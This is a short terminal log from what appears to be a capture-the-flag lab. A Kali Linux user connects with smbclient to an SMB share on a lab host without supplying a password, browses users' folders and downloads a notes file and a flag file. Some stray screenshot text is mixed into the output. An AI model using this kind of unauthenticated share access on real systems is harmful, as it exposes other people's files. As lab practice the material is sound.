 ┌──(root㉿tietskari)-[~]
└─# smbclient \\\\10.129.143.203\\WorkShares
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 04:22:01 2021
  ..                                  D        0  Mon Mar 29 04:22:01 2021
  Amy.J                               D        0  Mon Mar 29 05:08:24 2021
  James.P                             D        0  Thu Jun  3 04:38:03 2021
KALI LINUX
                5114111 blocks of size 4096. 1732785 blocks available
smb: \> cd Amy.J\
quieter you become, the more you are able to hear"
smb: \Amy.J\> ls
  .                                   D        0  Mon Mar 29 05:08:24 2021
  ..                                  D        0  Mon Mar 29 05:08:24 2021
  worknotes.txt                       A       94  Fri Mar 26 07:00:37 2021
                5114111 blocks of size 4096. 1732749 blocks available
smb: \Amy.J\> get worknotes.txt
getting file \Amy.J\worknotes.txt of size 94 as worknotes.txt (0.6 KiloBytes/sec) (average 0.6 KiloBytes/sec)
smb: \Amy.J\> cd ..
smb: \> cd James.P\
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 04:38:03 2021
  ..                                  D        0  Thu Jun  3 04:38:03 2021
  flag.txt                            A       32  Mon Mar 29 05:26:57 2021
                5114111 blocks of size 4096. 1732749 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.2 KiloBytes/sec) (average 0.4 KiloBytes/sec)
smb: \James.P\>